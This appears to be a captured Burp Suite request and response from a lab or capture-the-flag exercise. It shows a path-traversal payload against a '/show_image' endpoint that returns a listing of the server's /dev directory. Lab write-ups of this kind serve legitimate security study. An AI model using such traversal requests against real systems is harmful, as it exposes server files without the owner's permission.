 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 GET /show_image?img=/../../../../../../../../../../../../dev HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://10.10.11.204:8080/upload
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4020
5 Date: Thu, 08 Feb 2024 17:33:29 GMT
6 Connection: close
7
8 agpgart
9 autofs
10 block
11 bsg
12 btrfs-control
13 bus
14 char
15 console
16 core
17 cpu
18 cpu_dma_latency
19 cuse
20 disk
21 dm-0
22 dm-1
23 dri